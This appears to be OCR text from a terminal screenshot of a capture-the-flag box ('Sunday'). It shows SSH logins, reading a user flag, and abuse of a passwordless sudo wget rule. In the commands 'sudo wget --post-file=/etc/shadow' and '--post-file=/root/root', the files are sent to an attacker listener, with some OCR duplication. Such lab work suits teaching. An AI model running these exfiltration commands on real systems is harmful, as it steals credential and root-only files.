 Applications Places Terminal Sat 11:48 1
root@kali: ~
File Edit View Search Terminal Help
sunny:x:65535:1:sunny:/export/home/sunny:/bin/bash
sunny@sunday:~/Desktop$ cat /etc/shadow
cat: /etc/shadow: Permission denied
sunny@sunday:~/Desktop$ exit
logout
Connection to 10.10.10.76 closed.
root@kali:~# ssh sammy@10.10.10.76 -p 22022 -okexAlgorithms=+diffie-hellman-group1-sha1
Password:
Last login: Sat Sep 29 14:52:07 2018 from 10.10.14.12
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sammy@sunday:~$ ls Desktop/user.txt
Desktop/user.txt
sammy@sunday:~$ cat Desktop/user.txt
a3d9498027ca5187ba1793943ee8a598
sammy@sunday:~$ sudo su -
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
Password:
Sorry, user sammy is not allowed to execute '/usr/bin/su -' as root on sunday.
sammy@sunday:~$ sudo -l
User sammy may run the following commands on this host:
    (root) NOPASSWD: /usr/bin/wget
sammy@sunday:~$ sudo wget --post-file=/etc/shadow 10.10<t-file=/etc/shadow 10.10.14.12:8081                   --15:45:30--  http://10.10.14.12:808
1/
           => `index.html'
Connecting to 10.10.14.12:8081... connected.
HTTP request sent, awaiting response... No data received.
Retrying.
--15:46:19--  http://10.10.14.12:8081/
  (try: 2) => `index.html'
Connecting to 10.10.14.12:8081... failed: Connection refused.
sammy@sunday:~$ sudo wget --post-file=/root/root 10.10.14.12:8081